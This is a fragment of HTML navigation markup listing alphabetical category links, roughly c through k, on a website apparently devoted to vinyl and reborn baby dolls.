	<li class="cat-item cat-item-2612"><a href="https://vinylbabydolls.name/category/cassie/" >cassie</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://vinylbabydolls.name/category/ceris/" >ceri&#039;s</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://vinylbabydolls.name/category/chaco-chan/" >chaco-chan</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://vinylbabydolls.name/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://vinylbabydolls.name/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://vinylbabydolls.name/category/charex/" >charex</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://vinylbabydolls.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://vinylbabydolls.name/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vinylbabydolls.name/category/charlotto/" >charlotto</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://vinylbabydolls.name/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2754"><a href="https://vinylbabydolls.name/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-2393"><a href="https://vinylbabydolls.name/category/chenoa/" >chenoa</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://vinylbabydolls.name/category/cheries/" >cherie&#039;s</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://vinylbabydolls.name/category/cherish/" >cherish</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://vinylbabydolls.name/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vinylbabydolls.name/category/child/" >child</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vinylbabydolls.name/category/children/" >children</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vinylbabydolls.name/category/childrens/" >childrens</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vinylbabydolls.name/category/childs/" >childs</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://vinylbabydolls.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://vinylbabydolls.name/category/choicecustom/" >choicecustom</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://vinylbabydolls.name/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://vinylbabydolls.name/category/chrisy/" >chrisy</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://vinylbabydolls.name/category/chubby/" >chubby</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://vinylbabydolls.name/category/chunky/" >chunky</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://vinylbabydolls.name/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://vinylbabydolls.name/category/cindy/" >cindy</a>
</li>
	<li class="cat-item cat-item-3717"><a href="https://vinylbabydolls.name/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://vinylbabydolls.name/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vinylbabydolls.name/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://vinylbabydolls.name/category/clawdeen/" >clawdeen</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://vinylbabydolls.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5381"><a href="https://vinylbabydolls.name/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://vinylbabydolls.name/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://vinylbabydolls.name/category/clothvinyl/" >clothvinyl</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://vinylbabydolls.name/category/clyde/" >clyde</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vinylbabydolls.name/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://vinylbabydolls.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://vinylbabydolls.name/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://vinylbabydolls.name/category/colleens/" >colleen&#039;s</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vinylbabydolls.name/category/coltan/" >coltan</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://vinylbabydolls.name/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://vinylbabydolls.name/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://vinylbabydolls.name/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://vinylbabydolls.name/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://vinylbabydolls.name/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vinylbabydolls.name/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-4741"><a href="https://vinylbabydolls.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://vinylbabydolls.name/category/cosdoll/" >cosdoll</a>
</li>
	<li class="cat-item cat-item-4712"><a href="https://vinylbabydolls.name/category/cosodll/" >cosodll</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://vinylbabydolls.name/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://vinylbabydolls.name/category/creepy/" >creepy</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vinylbabydolls.name/category/crew/" >crew</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://vinylbabydolls.name/category/crying/" >crying</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://vinylbabydolls.name/category/cuddle/" >cuddle</a>
</li>
	<li class="cat-item cat-item-4994"><a href="https://vinylbabydolls.name/category/cuddly/" >cuddly</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://vinylbabydolls.name/category/cultivated/" >cultivated</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://vinylbabydolls.name/category/currently/" >currently</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://vinylbabydolls.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://vinylbabydolls.name/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://vinylbabydolls.name/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vinylbabydolls.name/category/cute/" >cute</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vinylbabydolls.name/category/cuty/" >cuty</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vinylbabydolls.name/category/cyber/" >cyber</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://vinylbabydolls.name/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://vinylbabydolls.name/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://vinylbabydolls.name/category/darling/" >darling</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vinylbabydolls.name/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vinylbabydolls.name/category/dasha/" >dasha</a>
</li>
	<li class="cat-item cat-item-4970"><a href="https://vinylbabydolls.name/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://vinylbabydolls.name/category/demon/" >demon</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://vinylbabydolls.name/category/denise/" >denise</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://vinylbabydolls.name/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vinylbabydolls.name/category/deposit/" >deposit</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vinylbabydolls.name/category/destiny/" >destiny</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://vinylbabydolls.name/category/details/" >details</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://vinylbabydolls.name/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vinylbabydolls.name/category/dianna/" >dianna</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://vinylbabydolls.name/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vinylbabydolls.name/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://vinylbabydolls.name/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://vinylbabydolls.name/category/disappointing/" >disappointing</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://vinylbabydolls.name/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://vinylbabydolls.name/category/distinctive/" >distinctive</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://vinylbabydolls.name/category/disturbing/" >disturbing</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://vinylbabydolls.name/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vinylbabydolls.name/category/dollbie/" >dollbie</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://vinylbabydolls.name/category/dolls/" >dolls</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vinylbabydolls.name/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5522"><a href="https://vinylbabydolls.name/category/dollysil/" >dollysil</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://vinylbabydolls.name/category/dominic/" >dominic</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vinylbabydolls.name/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vinylbabydolls.name/category/donut/" >donut</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://vinylbabydolls.name/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://vinylbabydolls.name/category/draken/" >draken</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://vinylbabydolls.name/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://vinylbabydolls.name/category/dreamer/" >dreamer</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://vinylbabydolls.name/category/dreamer-like/" >dreamer-like</a>
</li>
	<li class="cat-item cat-item-5492"><a href="https://vinylbabydolls.name/category/dressing/" >dressing</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://vinylbabydolls.name/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vinylbabydolls.name/category/drink-wet/" >drink-wet</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://vinylbabydolls.name/category/dyck-art/" >dyck-art</a>
</li>
	<li class="cat-item cat-item-3368"><a href="https://vinylbabydolls.name/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vinylbabydolls.name/category/eegee/" >eegee</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://vinylbabydolls.name/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://vinylbabydolls.name/category/elisa/" >elisa</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://vinylbabydolls.name/category/elizabeth/" >elizabeth</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://vinylbabydolls.name/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://vinylbabydolls.name/category/ellory/" >ellory</a>
</li>
	<li class="cat-item cat-item-4246"><a href="https://vinylbabydolls.name/category/elsie/" >elsie</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://vinylbabydolls.name/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vinylbabydolls.name/category/emily/" >emily</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://vinylbabydolls.name/category/emma/" >emma</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://vinylbabydolls.name/category/emmelie/" >emmelie</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://vinylbabydolls.name/category/emmy/" >emmy</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://vinylbabydolls.name/category/entertainment/" >entertainment</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://vinylbabydolls.name/category/esme/" >esme</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vinylbabydolls.name/category/essie/" >essie</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://vinylbabydolls.name/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://vinylbabydolls.name/category/estella/" >estella</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vinylbabydolls.name/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://vinylbabydolls.name/category/ethnic/" >ethnic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vinylbabydolls.name/category/evelyn/" >evelyn</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://vinylbabydolls.name/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vinylbabydolls.name/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://vinylbabydolls.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://vinylbabydolls.name/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-4152"><a href="https://vinylbabydolls.name/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vinylbabydolls.name/category/eyes/" >eyes</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://vinylbabydolls.name/category/ezdra/" >ezdra</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://vinylbabydolls.name/category/fachel/" >fachel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://vinylbabydolls.name/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vinylbabydolls.name/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://vinylbabydolls.name/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://vinylbabydolls.name/category/fayzah/" >fayzah</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://vinylbabydolls.name/category/feed/" >feed</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://vinylbabydolls.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://vinylbabydolls.name/category/felicity/" >felicity</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vinylbabydolls.name/category/feuille/" >feuille</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vinylbabydolls.name/category/feuille-de-cerise-nursery/" >feuille-de-cerise-nursery</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://vinylbabydolls.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4716"><a href="https://vinylbabydolls.name/category/finished/" >finished</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://vinylbabydolls.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vinylbabydolls.name/category/flash/" >flash</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://vinylbabydolls.name/category/flashbackfriday/" >flashbackfriday</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://vinylbabydolls.name/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vinylbabydolls.name/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vinylbabydolls.name/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://vinylbabydolls.name/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://vinylbabydolls.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://vinylbabydolls.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://vinylbabydolls.name/category/fullbody/" >fullbody</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vinylbabydolls.name/category/funko/" >funko</a>
</li>
	<li class="cat-item cat-item-4578"><a href="https://vinylbabydolls.name/category/fussy/" >fussy</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://vinylbabydolls.name/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://vinylbabydolls.name/category/gabriella/" >gabriella</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vinylbabydolls.name/category/gabygail/" >gabygail</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vinylbabydolls.name/category/galoob/" >galoob</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://vinylbabydolls.name/category/gemma/" >gemma</a>
</li>
	<li class="cat-item cat-item-4102"><a href="https://vinylbabydolls.name/category/gena/" >gena</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vinylbabydolls.name/category/genevieve/" >genevieve</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://vinylbabydolls.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://vinylbabydolls.name/category/giannagiulia/" >giannagiulia</a>
</li>
	<li class="cat-item cat-item-3641"><a href="https://vinylbabydolls.name/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-4454"><a href="https://vinylbabydolls.name/category/gifts/" >gifts</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://vinylbabydolls.name/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://vinylbabydolls.name/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://vinylbabydolls.name/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://vinylbabydolls.name/category/giving/" >giving</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vinylbabydolls.name/category/godzin/" >godzin</a>
</li>
	<li class="cat-item cat-item-4732"><a href="https://vinylbabydolls.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://vinylbabydolls.name/category/goldilocks/" >goldilocks-</a>
</li>
	<li class="cat-item cat-item-4003"><a href="https://vinylbabydolls.name/category/gore/" >gore</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vinylbabydolls.name/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-2720"><a href="https://vinylbabydolls.name/category/gotz/" >gotz</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vinylbabydolls.name/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://vinylbabydolls.name/category/gracie/" >gracie</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vinylbabydolls.name/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://vinylbabydolls.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vinylbabydolls.name/category/gretel/" >gretel</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vinylbabydolls.name/category/grinch/" >grinch</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://vinylbabydolls.name/category/groovy/" >groovy</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vinylbabydolls.name/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://vinylbabydolls.name/category/gudrun/" >gudrun</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://vinylbabydolls.name/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vinylbabydolls.name/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://vinylbabydolls.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vinylbabydolls.name/category/hand-painted/" >hand-painted</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://vinylbabydolls.name/category/hand-rooted/" >hand-rooted</a>
</li>
	<li class="cat-item cat-item-5516"><a href="https://vinylbabydolls.name/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vinylbabydolls.name/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://vinylbabydolls.name/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vinylbabydolls.name/category/hanley/" >hanley</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://vinylbabydolls.name/category/happt/" >happt</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://vinylbabydolls.name/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://vinylbabydolls.name/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vinylbabydolls.name/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://vinylbabydolls.name/category/hatching/" >hatching</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vinylbabydolls.name/category/havinguon/" >havinguon</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://vinylbabydolls.name/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://vinylbabydolls.name/category/heartbeat/" >heartbeat</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vinylbabydolls.name/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://vinylbabydolls.name/category/heathers-cherubs/" >heathers-cherubs</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vinylbabydolls.name/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://vinylbabydolls.name/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://vinylbabydolls.name/category/hecklen/" >hecklen&#039;</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vinylbabydolls.name/category/hedi/" >hedi</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://vinylbabydolls.name/category/helen/" >helen</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vinylbabydolls.name/category/helena/" >helena</a>
</li>
	<li class="cat-item cat-item-1221"><a href="https://vinylbabydolls.name/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vinylbabydolls.name/category/henley/" >henley</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://vinylbabydolls.name/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://vinylbabydolls.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://vinylbabydolls.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vinylbabydolls.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vinylbabydolls.name/category/highquality/" >highquality</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vinylbabydolls.name/category/himstedt/" >himstedt</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vinylbabydolls.name/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vinylbabydolls.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vinylbabydolls.name/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://vinylbabydolls.name/category/horsman/" >horsman</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://vinylbabydolls.name/category/horsmans/" >horsman&#039;s</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vinylbabydolls.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vinylbabydolls.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vinylbabydolls.name/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vinylbabydolls.name/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vinylbabydolls.name/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vinylbabydolls.name/category/hyperrealistic/" >hyperrealistic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://vinylbabydolls.name/category/icradle/" >icradle</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vinylbabydolls.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vinylbabydolls.name/category/iiora/" >iiora</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://vinylbabydolls.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vinylbabydolls.name/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vinylbabydolls.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vinylbabydolls.name/category/indie/" >indie</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vinylbabydolls.name/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vinylbabydolls.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vinylbabydolls.name/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vinylbabydolls.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vinylbabydolls.name/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vinylbabydolls.name/category/ivita/" >ivita</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vinylbabydolls.name/category/ivita1650g/" >ivita1650g</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vinylbabydolls.name/category/jackies/" >jackies</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://vinylbabydolls.name/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vinylbabydolls.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vinylbabydolls.name/category/janika/" >janika</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vinylbabydolls.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vinylbabydolls.name/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vinylbabydolls.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vinylbabydolls.name/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vinylbabydolls.name/category/jesmar/" >jesmar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://vinylbabydolls.name/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vinylbabydolls.name/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vinylbabydolls.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vinylbabydolls.name/category/jizhi/" >jizhi</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vinylbabydolls.name/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vinylbabydolls.name/category/jointed/" >jointed</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vinylbabydolls.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vinylbabydolls.name/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://vinylbabydolls.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vinylbabydolls.name/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vinylbabydolls.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vinylbabydolls.name/category/kami/" >kami</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vinylbabydolls.name/category/karito/" >karito</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vinylbabydolls.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vinylbabydolls.name/category/katrin/" >katrin</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vinylbabydolls.name/category/kaydora/" >kaydora</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vinylbabydolls.name/category/keiumi/" >keiumi</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vinylbabydolls.name/category/kendras/" >kendras</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vinylbabydolls.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vinylbabydolls.name/category/kiddle/" >kiddle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vinylbabydolls.name/category/kimberly/" >kimberly</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vinylbabydolls.name/category/kinby/" >kinby</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vinylbabydolls.name/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vinylbabydolls.name/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vinylbabydolls.name/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vinylbabydolls.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vinylbabydolls.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vinylbabydolls.name/category/kodi/" >kodi</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vinylbabydolls.name/category/kody/" >kody</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vinylbabydolls.name/category/krypt/" >krypt</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vinylbabydolls.name/category/ksbd/" >ksbd</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vinylbabydolls.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vinylbabydolls.name/category/kylie/" >kylie</a>
